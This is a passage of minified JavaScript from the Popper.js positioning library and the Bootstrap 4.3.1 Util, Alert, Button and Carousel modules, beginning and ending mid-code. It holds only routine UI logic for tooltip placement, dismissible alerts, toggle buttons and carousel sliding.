p=T({top:r.top-a.top-d,left:r.left-a.left-h,width:r.width,height:r.height});if(p.marginTop=0,p.marginLeft=0,!i&&o){var g=parseFloat(u.marginTop,10),v=parseFloat(u.marginLeft,10);p.top-=d-g,p.bottom-=d-g,p.left-=h-v,p.right-=h-v,p.marginTop=g,p.marginLeft=v}return(i&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(p=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=m(t,"top"),o=m(t,"left"),r=n?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=o*r,e.right+=o*r,e}(p,t)),p}function A(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===s(t,"transform");)t=t.parentElement;return t||document.documentElement}function S(e,t,n,i){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},c=o?A(e):p(e,t);if("viewport"===i)r=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,i=O(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),r=Math.max(n.clientHeight,window.innerHeight||0),s=t?0:m(n),a=t?0:m(n,"left");return T({top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:o,height:r})}(c,o);else{var u=void 0;"scrollParent"===i?"BODY"===(u=l(a(t))).nodeName&&(u=e.ownerDocument.documentElement):u="window"===i?e.ownerDocument.documentElement:i;var f=O(u,c,o);if("HTML"!==u.nodeName||function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===s(t,"position"))return!0;var i=a(t);return!!i&&e(i)}(c))r=f;else{var d=_(e.ownerDocument),h=d.height,g=d.width;r.top+=f.top-f.marginTop,r.bottom=h+f.top,r.left+=f.left-f.marginLeft,r.right=g+f.left}}var v="number"==typeof(n=n||0);return r.left+=v?n:n.left||0,r.top+=v?n:n.top||0,r.right-=v?n:n.right||0,r.bottom-=v?n:n.bottom||0,r}function I(e,t,n,i,o){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var s=S(n,i,r,o),a={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},l=Object.keys(a).map(function(e){return E({key:e},a[e],{area:(t=a[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),u=c.length>0?c[0].key:l[0].key,f=e.split("-")[1];return u+(f?"-"+f:"")}function D(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return O(n,i?A(t):p(t,n),i)}function x(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function N(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function j(e,t,n){n=n.split("-")[0];var i=x(e),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),s=r?"top":"left",a=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return o[s]=t[s]+t[l]/2-i[l]/2,o[a]=n===a?t[a]-i[c]:t[N(a)],o}function P(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function k(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var i=P(e,function(e){return e[t]===n});return e.indexOf(i)}(e,"name",n))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&r(n)&&(t.offsets.popper=T(t.offsets.popper),t.offsets.reference=T(t.offsets.reference),t=n(t,e))}),t}function L(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function H(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var o=t[i],r=o?""+o+n:e;if(void 0!==document.body.style[r])return r}return null}function F(e){var t=e.ownerDocument;return t?t.defaultView:window}function M(e,t,n,i){n.updateBound=i,F(e).addEventListener("resize",n.updateBound,{passive:!0});var o=l(e);return function e(t,n,i,o){var r="BODY"===t.nodeName,s=r?t.ownerDocument.defaultView:t;s.addEventListener(n,i,{passive:!0}),r||e(l(s.parentNode),n,i,o),o.push(s)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function R(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,F(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function W(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function q(e,t){Object.keys(t).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&W(t[n])&&(i="px"),e.style[n]=t[n]+i})}var z=e&&/Firefox/i.test(navigator.userAgent);function U(e,t,n){var i=P(e,function(e){return e.name===t}),o=!!i&&e.some(function(e){return e.name===n&&e.enabled&&e.order<i.order});if(!o){var r="`"+t+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return o}var B=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Q=B.slice(3);function K(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Q.indexOf(e),i=Q.slice(n+1).concat(Q.slice(0,n));return t?i.reverse():i}var V={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Y(e,t,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),s=e.split(/(\+|\-)/).map(function(e){return e.trim()}),a=s.indexOf(P(s,function(e){return-1!==e.search(/,|\s/)}));s[a]&&-1===s[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==a?[s.slice(0,a).concat([s[a].split(l)[0]]),[s[a].split(l)[1]].concat(s.slice(a+1))]:[s];return(c=c.map(function(e,i){var o=(1===i?!r:r)?"height":"width",s=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,s=!0,e):s?(e[e.length-1]+=t,s=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,i){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+o[1],s=o[2];if(!r)return e;if(0===s.indexOf("%")){var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}return T(a)[t]/100*r}if("vh"===s||"vw"===s)return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r;return r}(e,o,t,n)})})).forEach(function(e,t){e.forEach(function(n,i){W(n)&&(o[t]+=n*("-"===e[i-1]?-1:1))})}),o}var X={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var o=e.offsets,r=o.reference,s=o.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",c=a?"width":"height",u={start:w({},l,r[l]),end:w({},l,r[l]+r[c]-s[c])};e.offsets.popper=E({},s,u[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,o=e.offsets,r=o.popper,s=o.reference,a=i.split("-")[0],l=void 0;return l=W(+n)?[+n,0]:Y(n,r,s,a),"left"===a?(r.top+=l[0],r.left-=l[1]):"right"===a?(r.top+=l[0],r.left+=l[1]):"top"===a?(r.left+=l[0],r.top-=l[1]):"bottom"===a&&(r.left+=l[0],r.top+=l[1]),e.popper=r,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||d(e.instance.popper);e.instance.reference===n&&(n=d(n));var i=H("transform"),o=e.instance.popper.style,r=o.top,s=o.left,a=o[i];o.top="",o.left="",o[i]="";var l=S(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=r,o.left=s,o[i]=a,t.boundaries=l;var c=t.priority,u=e.offsets.popper,f={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),w({},e,n)},secondary:function(e){var n="right"===e?"left":"top",i=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(i=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),w({},n,i)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=E({},u,f[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,o=e.placement.split("-")[0],r=Math.floor,s=-1!==["top","bottom"].indexOf(o),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<r(i[l])&&(e.offsets.popper[l]=r(i[l])-n[c]),n[l]>r(i[a])&&(e.offsets.popper[l]=r(i[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!U(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],r=e.offsets,a=r.popper,l=r.reference,c=-1!==["left","right"].indexOf(o),u=c?"height":"width",f=c?"Top":"Left",d=f.toLowerCase(),h=c?"left":"top",p=c?"bottom":"right",m=x(i)[u];l[p]-m<a[d]&&(e.offsets.popper[d]-=a[d]-(l[p]-m)),l[d]+m>a[p]&&(e.offsets.popper[d]+=l[d]+m-a[p]),e.offsets.popper=T(e.offsets.popper);var g=l[d]+l[u]/2-m/2,v=s(e.instance.popper),_=parseFloat(v["margin"+f],10),y=parseFloat(v["border"+f+"Width"],10),b=g-e.offsets.popper[d]-_-y;return b=Math.max(Math.min(a[u]-m,b),0),e.arrowElement=i,e.offsets.arrow=(w(n={},d,Math.round(b)),w(n,h,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(L(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=S(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),i=e.placement.split("-")[0],o=N(i),r=e.placement.split("-")[1]||"",s=[];switch(t.behavior){case V.FLIP:s=[i,o];break;case V.CLOCKWISE:s=K(i);break;case V.COUNTERCLOCKWISE:s=K(i,!0);break;default:s=t.behavior}return s.forEach(function(a,l){if(i!==a||s.length===l+1)return e;i=e.placement.split("-")[0],o=N(i);var c=e.offsets.popper,u=e.offsets.reference,f=Math.floor,d="left"===i&&f(c.right)>f(u.left)||"right"===i&&f(c.left)<f(u.right)||"top"===i&&f(c.bottom)>f(u.top)||"bottom"===i&&f(c.top)<f(u.bottom),h=f(c.left)<f(n.left),p=f(c.right)>f(n.right),m=f(c.top)<f(n.top),g=f(c.bottom)>f(n.bottom),v="left"===i&&h||"right"===i&&p||"top"===i&&m||"bottom"===i&&g,_=-1!==["top","bottom"].indexOf(i),y=!!t.flipVariations&&(_&&"start"===r&&h||_&&"end"===r&&p||!_&&"start"===r&&m||!_&&"end"===r&&g),b=!!t.flipVariationsByContent&&(_&&"start"===r&&p||_&&"end"===r&&h||!_&&"start"===r&&g||!_&&"end"===r&&m),w=y||b;(d||v||w)&&(e.flipped=!0,(d||v)&&(i=s[l+1]),w&&(r=function(e){return"end"===e?"start":"start"===e?"end":e}(r)),e.placement=i+(r?"-"+r:""),e.offsets.popper=E({},e.offsets.popper,j(e.instance.popper,e.offsets.reference,e.placement)),e=k(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,o=i.popper,r=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return o[s?"left":"top"]=r[n]-(a?o[s?"width":"height"]:0),e.placement=N(t),e.offsets.popper=T(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!U(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=P(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,o=e.offsets.popper,r=P(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s=void 0!==r?r:t.gpuAcceleration,a=d(e.instance.popper),l=C(a),c={position:o.position},u=function(e,t){var n=e.offsets,i=n.popper,o=n.reference,r=Math.round,s=Math.floor,a=function(e){return e},l=r(o.width),c=r(i.width),u=-1!==["left","right"].indexOf(e.placement),f=-1!==e.placement.indexOf("-"),d=t?u||f||l%2==c%2?r:s:a,h=t?r:a;return{left:d(l%2==1&&c%2==1&&!f&&t?i.left-1:i.left),top:h(i.top),bottom:h(i.bottom),right:d(i.right)}}(e,window.devicePixelRatio<2||!z),f="bottom"===n?"top":"bottom",h="right"===i?"left":"right",p=H("transform"),m=void 0,g=void 0;if(g="bottom"===f?"HTML"===a.nodeName?-a.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===h?"HTML"===a.nodeName?-a.clientWidth+u.right:-l.width+u.right:u.left,s&&p)c[p]="translate3d("+m+"px, "+g+"px, 0)",c[f]=0,c[h]=0,c.willChange="transform";else{var v="bottom"===f?-1:1,_="right"===h?-1:1;c[f]=g*v,c[h]=m*_,c.willChange=f+", "+h}var y={"x-placement":e.placement};return e.attributes=E({},y,e.attributes),e.styles=E({},c,e.styles),e.arrowStyles=E({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return q(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&q(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,o){var r=D(o,t,e,n.positionFixed),s=I(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",s),q(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},G=function(){function e(t,n){var i=this,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};y(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=o(this.update.bind(this)),this.options=E({},e.Defaults,s),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(E({},e.Defaults.modifiers,s.modifiers)).forEach(function(t){i.options.modifiers[t]=E({},e.Defaults.modifiers[t]||{},s.modifiers?s.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return E({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&r(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();var a=this.options.eventsEnabled;a&&this.enableEventListeners(),this.state.eventsEnabled=a}return b(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=D(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=I(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=j(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=k(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,L(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[H("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=M(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return R.call(this)}}]),e}();return G.Utils=("undefined"!=typeof window?window:global).PopperUtils,G.placements=B,G.Defaults=X,G}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):(e=e||self).Util=t(e.jQuery)}(this,function(e){"use strict";e=e&&e.hasOwnProperty("default")?e.default:e;var t="transitionend";function n(t){var n=this,o=!1;return e(this).one(i.TRANSITION_END,function(){o=!0}),setTimeout(function(){o||i.triggerTransitionEnd(n)},t),this}var i={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var n=e(t).css("transition-duration"),i=e(t).css("transition-delay"),o=parseFloat(n),r=parseFloat(i);return o||r?(n=n.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(n)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(n){e(n).trigger(t)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var o in n)if(Object.prototype.hasOwnProperty.call(n,o)){var r=n[o],s=t[o],a=s&&i.isElement(s)?"element":(l=s,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(r).test(a))throw new Error(e.toUpperCase()+': Option "'+o+'" provided type "'+a+'" but expected type "'+r+'".')}var l},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?i.findShadowRoot(e.parentNode):null}};return e.fn.emulateTransitionEnd=n,e.event.special[i.TRANSITION_END]={bindType:t,delegateType:t,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},i}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Alert=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var i=e.fn.alert,o={CLOSE:"close.bs.alert",CLOSED:"closed.bs.alert",CLICK_DATA_API:"click.bs.alert.data-api"},r="alert",s="fade",a="show",l=function(){function i(e){this._element=e}var l,c,u,f=i.prototype;return f.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},f.dispose=function(){e.removeData(this._element,"bs.alert"),this._element=null},f._getRootElement=function(n){var i=t.getSelectorFromElement(n),o=!1;return i&&(o=document.querySelector(i)),o||(o=e(n).closest("."+r)[0]),o},f._triggerCloseEvent=function(t){var n=e.Event(o.CLOSE);return e(t).trigger(n),n},f._removeElement=function(n){var i=this;if(e(n).removeClass(a),e(n).hasClass(s)){var o=t.getTransitionDurationFromElement(n);e(n).one(t.TRANSITION_END,function(e){return i._destroyElement(n,e)}).emulateTransitionEnd(o)}else this._destroyElement(n)},f._destroyElement=function(t){e(t).detach().trigger(o.CLOSED).remove()},i._jQueryInterface=function(t){return this.each(function(){var n=e(this),o=n.data("bs.alert");o||(o=new i(this),n.data("bs.alert",o)),"close"===t&&o[t](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},l=i,u=[{key:"VERSION",get:function(){return"4.3.1"}}],(c=null)&&n(l.prototype,c),u&&n(l,u),i}();return e(document).on(o.CLICK_DATA_API,'[data-dismiss="alert"]',l._handleDismiss(new l)),e.fn.alert=l._jQueryInterface,e.fn.alert.Constructor=l,e.fn.alert.noConflict=function(){return e.fn.alert=i,l._jQueryInterface},l}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):(e=e||self).Button=t(e.jQuery)}(this,function(e){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}e=e&&e.hasOwnProperty("default")?e.default:e;var n="button",i=e.fn[n],o="active",r="btn",s="focus",a='[data-toggle^="button"]',l='[data-toggle="buttons"]',c='input:not([type="hidden"])',u=".active",f=".btn",d={CLICK_DATA_API:"click.bs.button.data-api",FOCUS_BLUR_DATA_API:"focus.bs.button.data-api blur.bs.button.data-api"},h=function(){function n(e){this._element=e}var i,r,s,a=n.prototype;return a.toggle=function(){var t=!0,n=!0,i=e(this._element).closest(l)[0];if(i){var r=this._element.querySelector(c);if(r){if("radio"===r.type)if(r.checked&&this._element.classList.contains(o))t=!1;else{var s=i.querySelector(u);s&&e(s).removeClass(o)}if(t){if(r.hasAttribute("disabled")||i.hasAttribute("disabled")||r.classList.contains("disabled")||i.classList.contains("disabled"))return;r.checked=!this._element.classList.contains(o),e(r).trigger("change")}r.focus(),n=!1}}n&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(o)),t&&e(this._element).toggleClass(o)},a.dispose=function(){e.removeData(this._element,"bs.button"),this._element=null},n._jQueryInterface=function(t){return this.each(function(){var i=e(this).data("bs.button");i||(i=new n(this),e(this).data("bs.button",i)),"toggle"===t&&i[t]()})},i=n,s=[{key:"VERSION",get:function(){return"4.3.1"}}],(r=null)&&t(i.prototype,r),s&&t(i,s),n}();return e(document).on(d.CLICK_DATA_API,a,function(t){t.preventDefault();var n=t.target;e(n).hasClass(r)||(n=e(n).closest(f)),h._jQueryInterface.call(e(n),"toggle")}).on(d.FOCUS_BLUR_DATA_API,a,function(t){var n=e(t.target).closest(f)[0];e(n).toggleClass(s,/^focus(in)?$/.test(t.type))}),e.fn[n]=h._jQueryInterface,e.fn[n].Constructor=h,e.fn[n].noConflict=function(){return e.fn[n]=i,h._jQueryInterface},h}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Carousel=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){i(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var r="carousel",s="bs.carousel",a="."+s,l=e.fn[r],c={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},u={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},f="next",d="prev",h="left",p="right",m={SLIDE:"slide"+a,SLID:"slid"+a,KEYDOWN:"keydown"+a,MOUSEENTER:"mouseenter"+a,MOUSELEAVE:"mouseleave"+a,TOUCHSTART:"touchstart"+a,TOUCHMOVE:"touchmove"+a,TOUCHEND:"touchend"+a,POINTERDOWN:"pointerdown"+a,POINTERUP:"pointerup"+a,DRAG_START:"dragstart"+a,LOAD_DATA_API:"load.bs.carousel.data-api",CLICK_DATA_API:"click.bs.carousel.data-api"},g="carousel",v="active",_="slide",y="carousel-item-right",b="carousel-item-left",w="carousel-item-next",E="carousel-item-prev",T="pointer-event",C={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},O={TOUCH:"touch",PEN:"pen"},A=function(){function i(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(C.INDICATORS),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var l,A,S,I=i.prototype;return I.next=function(){this._isSliding||this._slide(f)},I.nextWhenVisible=function(){!document.hidden&&e(this._element).is(":visible")&&"hidden"!==e(this._element).css("visibility")&&this.next()},I.prev=function(){this._isSliding||this._slide(d)},I.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(C.NEXT_PREV)&&(t.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},I.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},I.to=function(t){var n=this;this._activeElement=this._element.querySelector(C.ACTIVE_ITEM);var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)e(this._element).one(m.SLID,function(){return n.to(t)});else{if(i===t)return this.pause(),void this.cycle();var o=t>i?f:d;this._slide(o,this._items[t])}},I.dispose=function(){e(this._element).off(a),e.removeData(this._element,s),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},I._getConfig=function(e){return e=o({},c,e),t.typeCheckConfig(r,e,u),e},I._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;t>0&&this.prev(),t<0&&this.next()}},I._addEventListeners=function(){var t=this;this._config.keyboard&&e(this._element).on(m.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&e(this._element).on(m.MOUSEENTER,function(e){return t.pause(e)}).on(m.MOUSELEAVE,function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()},I._addTouchEventListeners=function(){var t=this;if(this._touchSupported){var n=function(e){t._pointerEvent&&O[e.originalEvent.pointerType.toUpperCase()]?t.touchStartX=e.originalEvent.clientX:t._pointerEvent||(t.touchStartX=e.originalEvent.touches[0].clientX)},i=function(e){t._pointerEvent&&O[e.originalEvent.pointerType.toUpperCase()]&&(t.touchDeltaX=e.originalEvent.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval))};e(this._element.querySelectorAll(C.ITEM_IMG)).on(m.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?(e(this._element).on(m.POINTERDOWN,function(e){return n(e)}),e(this._element).on(m.POINTERUP,function(e){return i(e)}),this._element.classList.add(T)):(e(this._element).on(m.TOUCHSTART,function(e){return n(e)}),e(this._element).on(m.TOUCHMOVE,function(e){return function(e){e.originalEvent.touches&&e.originalEvent.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=e.originalEvent.touches[0].clientX-t.touchStartX}(e)}),e(this._element).on(m.TOUCHEND,function(e){return i(e)}))}},I._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},I._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(C.ITEM)):[],this._items.indexOf(e)},I._getItemByDirection=function(e,t){var 